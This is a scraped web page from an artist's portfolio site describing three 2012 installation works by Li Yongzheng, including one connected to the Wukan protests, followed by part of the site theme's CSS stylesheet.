					<h3 class="post-title "><a href="https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/">Salt on wood</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/" rel="tag">2012</a> <a href="https://www.yongzhengli.com/index.php/portfolio/category/post-format-artworks/" rel="tag">Artworks</a></span></span><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="1616" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count">2</span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/#respond" class="post-comments" ><i class="fa fa-comments-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="onload"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/&#038;text=Salt%20on%20wood" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/&#038;title=Salt%20on%20wood" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/&#038;description=Salt%20on%20wood&#038;media=https://www.yongzhengli.com/wp-content/uploads/0-2.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.yongzhengli.com%2Findex.php%2Fportfolio%2Fitems%2Fsalt-on-wood%2F&#038;name=Salt+on+wood&#038;description=Salt+on+Wood%2C+installation+artwork+Dec+2012%2C+300%C3%97%C2%A0170+%C3%97%C2%A030+cm+Materials%3A+Wood%2C+salt%2C+Description%3A+Pile+salt+over+the+graduated+white+board+set+on+its+side.+%26nbsp%3B+%E6%9C%A8%E6%9D%BF%E4%B8%8A%E7%9A%84%E9%A3%9F%E7%9B%90+%E6%9D%90%E6%96%99%EF%BC%9A%E6%9C%A8%E6%9D%BF+%E9%A3%9F%E7%9B%90+%E5%B0%BA%E5%AF%B8%E5%8F%AF%E5%8F%98%EF%BC%9A300X30X170CM+%E5%88%9B%E4%BD%9C%E6%97%B6%E9%97%B4%EF%BC%9A2012%E5%B9%B412%E6%9C%88+%E4%BD%9C%E5%93%81%E8%AF%B4%E6%98%8E%EF%BC%9A+%E5%B0%86%E7%9B%90%E7%AB%96%E7%AB%8B%E5%9C%A8%E6%9C%89%E5%8F%B0%E9%98%B6%E7%9A%84%E7%99%BD%E8%89%B2%E6%9C%A8%E6%9D%BF%E4%B8%8A%E3%80%82+%26nbsp%3B" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/&#038;title=Salt%20on%20wood" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="clear"></div><a href="https://www.yongzhengli.com/index.php/portfolio/items/salt-on-wood/" class="media-hover-link"></a>
					</div>
				</div>
			
			</div> <!-- end .media-hovers -->
	
		</div><!-- end .post-media-in-wrap -->

	</div><!-- end .post-media-wrap -->


	<!-- Post Text wrap - Below Media -->
	<div class="post-text-wrap">

		<div class="post-description ">Salt on Wood, installation artwork

Dec 2012, 300× 170 × 30 cm

Materials: Wood, salt,

Description: Pile salt over the graduated white board set on its side.

&nbsp;

木板上的食盐

材料：木板...</div><div class="testimonial-wrap "><h5 class="testimonial-author"></h5><p>Salt on wood</p></div>
	</div><!-- end .post-text-wrap -->

	</div><!-- end .portfolio-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="post-2012 post-format-artworks portfolio-post  post-5338 royal_portfolio type-royal_portfolio status-publish format-gallery has-post-thumbnail hentry post_format-post-format-gallery royal_portfolio_cats-post-2012 royal_portfolio_cats-post-format-artworks" id="post-5338">

	<div class="portfolio-post-inner rf-grid-animated">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		<div class="time-and-author clearfix "><span class="post-date">July 5, 2012</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span>YongzhengLi</span></div>
	</div><!-- End .post-text-wrap -->


	<!-- Post Media Block -->
	<div class="post-media-wrap">
		
		<div class="post-media-in-wrap">

			<!-- Post Media -->
			<div class="post-media" data-grayscale="" data-grayscale-trans="">

				<!-- Decorational Triangle -->
				<div class="triangle-wrap"></div>

				<!-- get post format media content -->
				

	<!-- Post Image Overlay -->
	<div class="image-overlay">

		<a href="https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/"><i class="fa fa-none"></i></a>
	</div>

	<!-- Post Type Icon -->
	<div class="post-format-icon">
		<i class="fa fa-picture-o"></i>
	</div>
	
	<img width="750" height="520" src="https://www.yongzhengli.com/wp-content/uploads/02_编辑-750x520.jpg" class="attachment-royal-portfolio-post size-royal-portfolio-post wp-post-image" alt="" /><img width="750" height="520" src="https://www.yongzhengli.com/wp-content/uploads/IMG_4003-750x520.jpg" class="attachment-royal-portfolio-post size-royal-portfolio-post" alt="" />

			</div><!-- end .post-media -->

			
			<!-- Post Info Hover: Fade  -->
			<div class="media-hovers media-hover-fade-out">

				<div class="media-hovers-outer">
					<div class="media-hovers-inner">

					<h3 class="post-title "><a href="https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/">Flickering Light Still Blade</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/" rel="tag">2012</a> <a href="https://www.yongzhengli.com/index.php/portfolio/category/post-format-artworks/" rel="tag">Artworks</a></span></span><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="5338" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/#respond" class="post-comments" ><i class="fa fa-comments-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="onload"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/&#038;text=Flickering%20Light%20Still%20Blade" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/&#038;title=Flickering%20Light%20Still%20Blade" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/&#038;description=Flickering%20Light%20Still%20Blade&#038;media=https://www.yongzhengli.com/wp-content/uploads/02_编辑.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.yongzhengli.com%2Findex.php%2Fportfolio%2Fitems%2Fflickering-light-still-blade-2%2F&#038;name=Flickering+Light+Still+Blade&#038;description=Flickering+Light+Still+Blade%2C+installation+artwork+%26nbsp%3B+2012%2C+350+x+40+x+200+cm+%26amp%3B+variable%2C+%26nbsp%3B+Materials%3A+Stainless+steel%2C+lamp%2C+vibrator%2C+timer+%26nbsp%3B+Description%3A+The+light+flickers%C2%A0every+fifty+seconds.+At+the+junction+of+light+and+shade%2C+a+blade+is+fixed+on+the+wall%2C+some+sort+of+inescapable+judgment+and+choice.+Being%2C+or+nothingness.+%26nbsp%3B" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/&#038;title=Flickering%20Light%20Still%20Blade" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="clear"></div><a href="https://www.yongzhengli.com/index.php/portfolio/items/flickering-light-still-blade-2/" class="media-hover-link"></a>
					</div>
				</div>
			
			</div> <!-- end .media-hovers -->
	
		</div><!-- end .post-media-in-wrap -->

	</div><!-- end .post-media-wrap -->


	<!-- Post Text wrap - Below Media -->
	<div class="post-text-wrap">

		<div class="post-description ">Flickering Light Still Blade, installation artwork

&nbsp;

2012, 350 x 40 x 200 cm &amp; variable,

&nbsp;

Materials: Stainless steel, lamp, vibrator, timer

&nbsp;

Description: The light flickers every fifty seconds. At the junction of light and shade, a blade is...</div>
	</div><!-- end .post-text-wrap -->

	</div><!-- end .portfolio-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="post-2012 post-format-artworks portfolio-post  post-1633 royal_portfolio type-royal_portfolio status-publish format-gallery has-post-thumbnail hentry post_format-post-format-gallery royal_portfolio_cats-post-2012 royal_portfolio_cats-post-format-artworks" id="post-1633">

	<div class="portfolio-post-inner rf-grid-animated">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		<div class="time-and-author clearfix "><span class="post-date">February 19, 2012</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span>YongzhengLi</span></div>
	</div><!-- End .post-text-wrap -->


	<!-- Post Media Block -->
	<div class="post-media-wrap">
		
		<div class="post-media-in-wrap">

			<!-- Post Media -->
			<div class="post-media" data-grayscale="" data-grayscale-trans="">

				<!-- Decorational Triangle -->
				<div class="triangle-wrap"></div>

				<!-- get post format media content -->
				

	<!-- Post Image Overlay -->
	<div class="image-overlay">

		<a href="https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/"><i class="fa fa-none"></i></a>
	</div>

	<!-- Post Type Icon -->
	<div class="post-format-icon">
		<i class="fa fa-picture-o"></i>
	</div>
	
	<img width="750" height="520" src="https://www.yongzhengli.com/wp-content/uploads/QQ截图20190702181723-750x520.jpg" class="attachment-royal-portfolio-post size-royal-portfolio-post wp-post-image" alt="" /><img width="750" height="520" src="https://www.yongzhengli.com/wp-content/uploads/lyz-e02-04-750x520.jpg" class="attachment-royal-portfolio-post size-royal-portfolio-post" alt="" />

			</div><!-- end .post-media -->

			
			<!-- Post Info Hover: Fade  -->
			<div class="media-hovers media-hover-fade-out">

				<div class="media-hovers-outer">
					<div class="media-hovers-inner">

					<h3 class="post-title "><a href="https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/">Brick Relay</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/" rel="tag">2012</a> <a href="https://www.yongzhengli.com/index.php/portfolio/category/post-format-artworks/" rel="tag">Artworks</a></span></span><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="1633" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/#respond" class="post-comments" ><i class="fa fa-comments-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="onload"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/&#038;text=Brick%20Relay" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/&#038;title=Brick%20Relay" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/&#038;description=Brick%20Relay&#038;media=https://www.yongzhengli.com/wp-content/uploads/QQ截图20190702181723.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.yongzhengli.com%2Findex.php%2Fportfolio%2Fitems%2Fbrick-relay%2F&#038;name=Brick+Relay&#038;description=After+%E2%80%9CWukan+Protests%E2%80%9D%2C+which+took+place+on+Feb.+19%2C+2012%2C+Li+Yongzheng+entrusted+two+net+friends+%E2%80%9C%40Xiong+Wei+%26%238211%3B+New+Enlightenment%E2%80%9D+and+%E2%80%9C%40Wukan+Chicken+Extract%E2%80%9D%2C+who+represented+residents+in+Wukan%2C+Guangdong%2C+made+two+bricks+in+Chengdu+with+clay+from+Wukan.+Of+the+two+bricks%2C+one+was+contributed+to+the+library+recently+built+up+in+Wukan%2C+%5B%26hellip%3B%5D" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/&#038;title=Brick%20Relay" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="clear"></div><a href="https://www.yongzhengli.com/index.php/portfolio/items/brick-relay/" class="media-hover-link"></a>
					</div>
				</div>
			
			</div> <!-- end .media-hovers -->
	
		</div><!-- end .post-media-in-wrap -->

	</div><!-- end .post-media-wrap -->


	<!-- Post Text wrap - Below Media -->
	<div class="post-text-wrap">

		<div class="post-description ">After “Wukan Protests”, which took place on Feb. 19, 2012, Li Yongzheng entrusted two net friends “@Xiong Wei - New Enlightenment” and “@Wukan Chicken Extract”, who represented residents in Wukan, Guangdong, made two bricks...</div><div class="testimonial-wrap "><h5 class="testimonial-author"></h5><p>Brick Relay</p></div>
	</div><!-- end .post-text-wrap -->

	</div><!-- end .portfolio-post-inner -->

</article><!-- End Post -->



</section><!-- End #portfolio-container -->


<!-- restore original post data -->


<!-- if have no posts -->


<!-- get footer.php -->

	</div><!-- end #main-wrap -->
	
	<!-- Copyright & Socials -->
	<footer class="copy-and-soc">

		<!-- Inner Block -->
		<div>

			<div class="socials-wrap"><a href="https://www.facebook.com/yongzheng.li.50"  target="_blank" ><i class="fa fa-facebook rf-button"></i></a><a href="https://www.instagram.com/li_yongzheng/" target="_blank" ><i class="fa fa-instagram rf-button"></i></a><a href="https://www.weibo.com/tzss" target="_blank" ><i class="fa fa-weibo rf-button"></i></a><a href="mailto:tangzss@QQ.com" target="_blank" ><i class="fa fa-envelope rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-pinterest rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-vk rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-reddit rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-dribbble rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-vk rf-button"></i></a><a href="" target="_blank" class="empty-social"><i class="fa fa-skype rf-button"></i></a></div>
			<!-- Copyright -->
			<div class="copyright-wrap">
				<p>
				YONGZHENGLI‘s Art. By Li,YongZheng 2020 © 
LiYongZheng 李勇政				</p>
			</div>

			<!-- Fixed Fold Button -->
			<div class="footer-fold-btn">
				<i class="fa fa-chevron-up"></i>
			</div>
		
		<!-- clear floats -->
		<div class="clear"></div>

		</div><!-- End Inner Block -->

	</footer>

	<!-- Back to Top button -->
	
		<div class="back-to-top" data-duration="400" data-scroll-top="600">
			<i class="rf-button fa fa-angle-up"></i>
		</div>
		
	

</div><!-- end #page-wrap -->


<!-- Footer hook. Don't delete this. -->
<script></script><script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.yongzhengli.com\/wp-admin\/admin-ajax.php","nonce":"8b2c9fa473"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yongzhengli.com/wp-content/plugins/royal-core/post-likes/js/post-likes.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://www.yongzhengli.com/wp-content/themes/hyperx/js/royal-plugins.min.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.yongzhengli.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yongzhengli.com/wp-content/themes/hyperx/js/custom-scripts.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://www.yongzhengli.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.yongzhengli.com/wp-content/themes/hyperx/style.css?ver=5.2.2
body_size: 13110
content:
/*
Theme Name: HyperX
Theme URI: http://themeforest.net/item/hyperx-the-portfolio-website-designer/13439786
Description: The Portfolio Website Designer.
Author: Royal-Flush
Author URI: http://themeforest.net/user/Royal-Flush
Version: 4.9
Tags: left-sidebar, custom-menu, post-formats, theme-options, translation-ready
License: See in Zip Package
License URI: See in Zip Package
Text Domain: hyperx
*/


/* ************************ TABLE OF CONTENTS **********************

* 0  - #Reset Css
* 1  - #General Styles & Classes
* 2  - #Visual Composer - Adjustments
* 3  - #Mobile Logo & Navigation
* 4  - #Sidebar
* 5  - #Blog & Portfolio Pages
* 6  - #Blog Page
* 7  - #Portfolio Page
* 8  - #Portfolio Post Info Hovers
* 9  - #Blog & Portfolio Single
* 10 - #Portfolio Project Info
* 11 - #Similar Items
* 12 - #Image Overlay
* 13 - #Search Results Page
* 14 - #Pagination
* 15 - #Contact Page
* 16 - #Inputs
* 17 - #Comments
* 18 - #Sidebar, Top & Footer Widgets
* 19 - #Copyright & Socials
* 20 - #Body Classes

***************************************************************** */


/*
***************************************************************
* #Reset Css
***************************************************************
* http://meyerweb.com/eric/tools/css/reset/ 
* v2.0 | 20110126
* License: none (public domain)
*/


html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

input, textarea {
	outline: 0;
	-webkit-border-radius: 0;
}

input[type='text'], input[type='submit'], textarea {
	-webkit-appearance: none;
}


/*
***************************************************************
* #General Styles & Classes
***************************************************************
*/

/* correct box model */
*,
*:before,
*:after {
	box-sizing: border-box;
}

body {
	overflow-x: hidden; 
	opacity: 1 !important;
}

img {
	display: block;
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
}

img,
iframe,
embed {
	max-width: 100%;
}

.single img,
.page img {
	height: auto;
}

a {
	text-decoration: none;
	-webkit-transition: color 0.2s ease 0s, background-color 0.3s ease 0s, border 0.3s ease 0s;
	transition: color 0.2s ease 0s, background-color 0.3s ease 0s, border 0.3s ease 0s;
}

strong {
	font-weight: bold;
}

em {
	font-style: italic;
}

mark.count {
	background-color: transparent;
}

/* clearfix hack */
.clearfix:before,
.clearfix:after {
	content: " ";
	display: block;
}

.clearfix:after {
	clear: both;
}

.clear {
	clear: both;
}

/* "clear" inline-blocks */
.clear-inline:before {
	content: " ";
	display: block;
}

/* .rf- Refers to Royal Flush */
.rf-remove-pseudo:after {
	display: none !important;
}

.rf-remove-pseudo:before {
	display: none !important;
}

.rf-button {
	cursor: pointer;
	outline: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: background-color 0.3s ease 0s, color 0.3s ease 0s, border 0.3s ease 0s;
	transition: background-color 0.3s ease 0s, color 0.3s ease 0s, border 0.3s ease 0s;
}

.rf-last-item {
	margin-right: 0 !important;
}

.rf-last-row {
	margin-bottom: 0 !important;
}

/* Grid Animation */
.rf-grid-animated {
	position: relative;
	animation-name: royalGrid;
	-webkit-animation-name: royalGrid;
	animation-delay: 0s;
	-webkit-animation-delay: 0.3s;
	animation-duration: 0s;
	-webkit-animation-duration: 1s;
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

@-webkit-keyframes royalGrid {
	0% {
		top: 20px;
		opacity: 0;
	}

	100% {
		top: 0px;
		opacity: 1;
	}
}

@keyframes royalGrid {
	0% {
		top: 20px;
		opacity: 0;
	}

	100% {
		top: 0px;
		opacity: 1;
	}
}

/* Shortcode Styles */
#portfolio-container .portfolio-post .royal-grid-enable,
#portfolio-cats-container .portfolio-cats-post .royal-grid-enable {
	display: block;
}

#portfolio-container .portfolio-post .royal-grid-disable,
#portfolio-cats-container .portfolio-cats-post .royal-grid-disable {
	display: none;
}

.fa-royal-slash:before {
    content: "\2044";
}

.fa-royal-vbar:before {
    content: "\0399";
}

.fa-royal-slash:before,
.fa-royal-vbar:before {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
}

i.fa {
	letter-spacing: 0;
}

/* Page Preloader */
.royal-preloader-wrap {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100000;
	background-color: #fff;
}

.royal-preloader-wrap > div {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
}

/* Page's Main Content Wrapper */
#main-wrap {
	width: auto;
	opacity: 0;
	overflow: hidden;
	-webkit-transition: margin 0.1s ease 0s, opacity 0.5s ease 0s;
	transition: margin 0.1s ease 0s, opacity 0.5s ease 0s;
}

/* Inner Content Wrapper */
.inner-content-wrap {
	margin: 0 auto;
}


/* ----------------- Wp Core Classes ----------------- */
.alignnone {
	float: none;
}

.alignleft {
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
}

.alignright {
	float: right;
	margin-left: 15px;
	margin-bottom: 15px;
}

.aligncenter {
	display: block;
	margin:0px auto 15px auto !important;
}

.wp-caption {
	max-width: 100%;
	overflow: hidden;
}

.wp-caption-text {
	padding: 10px;
	text-align: center;
	font-size: 14px;
}

.center-text {
	text-align: center;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.sticky {
	/* Sticky Post styles goes here */
}


/*
***************************************************************
* #WPML Support
***************************************************************
*/

#lang_sel_footer {
	visibility: hidden;
}

#lang_sel_footer ul,
#lang_sel_footer ul li,
#lang_sel_footer ul li a,
#lang_sel_footer ul li a img,
.menu-item-language a img.iclflag,
.widget_icl_lang_sel_widget ul li a img {
	display: inline-block;
}

.menu-item-language a img.iclflag {
	margin-right: 5px !important;
}

.menu-item-language .sub-menu li a {
	margin: 0 !important;
}

.widget_icl_lang_sel_widget ul li ul li a img {
	margin-right: 3px;
}


/*
***************************************************************
* #Visual Composer - Adjustments
***************************************************************
*/

.wpb_tabs_nav li,
.flex-control-nav li,
.vc_carousel-indicators li {
	padding: 3px !important;
	margin-right: 0 !important;
	margin-bottom: 0 !important;
}

.wpb_flexslider.flexslider_fade {
	overflow: hidden;
}

.wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom: -10px !important;
}

.flex-control-paging li a {
	width: 13px !important;
	height: 13px !important;
}

.flex-direction-nav a:before {
	font-size: 30px !important;
}

.wpb_image_grid .wpb_image_grid_ul img {
	max-width: 100% !important;
}

.vc_single_image-wrapper img {
	margin-bottom: -3px;
}

.wpb_accordion_header {
	outline: none;
}

.ui-accordion-header-icon {
	cursor: pointer;
}

.wpb_tab.ui-tabs-panel {
	padding: 15px !important;
}

.wpb_tour_next_prev_nav {
	display: none;
}

.vc_toggle_title h4 {
	font-weight: normal !important;
}

.wpb_pie_chart_heading {
	margin-top: 10px;
}

.vc_progress_bar .vc_single_bar {
	margin-bottom: 15px !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	-webkit-border-radius: 0 !important;
	border-radius: 0 !important;
}

.vc_progress_bar .vc_bar {
	-webkit-border-radius: 0 !important;
	border-radius: 0 !important;
}

.ult_price_action_button {
    padding: 14px !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}

/* Royal Before After Image Shortcode */
.royal-ba-img-wrap {
	position: relative;
	overflow: hidden;
}

.royal-before-img-wrap {
	position: relative;
	z-index: 1;
}

.royal-after-img-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	overflow: hidden;
}

.royal-ba-img-wrap[data-transition="default"] .royal-after-img-wrap img {
	position: absolute;
}

.royal-ba-divider-wrap { 
	position: absolute;
	top: 0;
	z-index: 11;
	width: 2px;
	margin-left: -1px;
	height: 100%;
	cursor: pointer;
	transition: background-color 0.2s ease-in;
}

.royal-ba-divider-handle {
	position: absolute;
	top: 50%;
	left: -22px;
	width: 46px;
	height: 46px;
	padding: 0 6px 0 7px;
	border-radius: 100px;
	margin-top: -24px;
	border: 0 solid #000;
	text-align: center;
	transition: border-color 0.2s ease-in;
}

.royal-ba-divider-handle i {
	float: left;
	font-size: 20px;
	margin-top: 11px;
	transition: color 0.2s ease-in;
}

.royal-ba-divider-handle i:last-child {
	float: right;
}

.disable-row-marings {
	margin-top: 0 !important;
	margin-right: 0 !important;
	margin-bottom: 0 !important;
	margin-left: 0 !important;
}

.royal-ba-caption {
	position: absolute;
	left: 10px;
	bottom: 10px;
	z-index: 10;
	padding: 2px 10px;
}

.royal-ba-caption:last-of-type {
	left: auto;
	right: 10px;
}


/*
***************************************************************
* #Mobile Logo & Navigation
***************************************************************
*/

.m-nav-and-logo {
	display: none;
}

.m-nav-fold .fa {
	display: block;
	text-align: center;
}

.mobile-nav {
	display: none;
}

.mobile-nav li {
	text-align: center;
}

.mobile-nav li a {
	display: block;
	padding: 15px;
	margin-bottom: 1px;
	font-size: 15px;
}

.mobile-nav > li > .sub-menu,
.mobile-nav > li > .sub-menu-wrap {
	opacity: 1;
}

.mobile-nav > li > .sub-menu a,
.mobile-nav > li > .sub-menu-wrap a {
	font-size: 13px;
}

.mobile-nav .sub-menu-wrap {
	display: none;
}

.mobile-logo,
.mobile-logo .site-tagline {
	text-align: center !important;
}

.mobile-logo {
	padding: 30px;
}


/*
***************************************************************
* #Sidebar
***************************************************************
*/

#sidebar {
	float: left;
	height: auto;
}

.sidebar-fold-btn {
	z-index: 900;
	-webkit-transition: margin 0.1s ease 0s;
	transition: margin 0.1s ease 0s;
}

.sidebar-fold-btn .fa {
	text-align: center;
	box-sizing: content-box;
}

.sidebar-closed .sidebar-fold-btn i[class*="left"] {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}


/* ----------------- Logo & Tagline ----------------- */

.logo-and-tagline {
	overflow: hidden;
}

.logo-wrap {
	display: inline-block;
	width: 100%;
	overflow: hidden;
	outline: none;
}

.logo-text {
	text-align: center;
}

.logo-img img:last-child {
	display: none;
}

/* ----------------- Page Sidebar Menu & Filters ----------------- */

.main-nav li,
.main-nav li a {
	outline: none !important;
}

.main-nav li a,
.filters li a {
	cursor: pointer;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

ul.filters li a sup {
	vertical-align: super;
	font-size: smaller;
}

ul.filters li a {
	text-decoration: none;
}

.filters li:last-child .fa-royal-slash,
.filters li:last-child .fa-royal-vbar {
    visibility: hidden;
}

.filters {
	font-size: 0px;
	position: relative;
}

.sub-filters {
	display: none;
}

.sub-filters li:first-child a i {
	display: inline-block !important;
}

.filters .fa {
	transform: none !important;
	-webkit-transform:none !important;
}

.menu-item a {
	outline: none;
}

.main-nav .sub-menu {
	display: none;
}

.blog-filters,
.category .filters,
.portfolio-filters {
	display: none;
}

.sid-block .filters {
	font-size: 0;
}

.blog .blog-filters,
.no-isotope.category .filters,
.no-isotope.category .blog-filters,
.no-isotope.single-post .blog-filters,
.deeplinking.blog .blog-filters,
.deeplinking.single-post .blog-filters,
.deeplinking-customizer.blog .blog-filters,
.deeplinking-customizer.single-post .blog-filters,
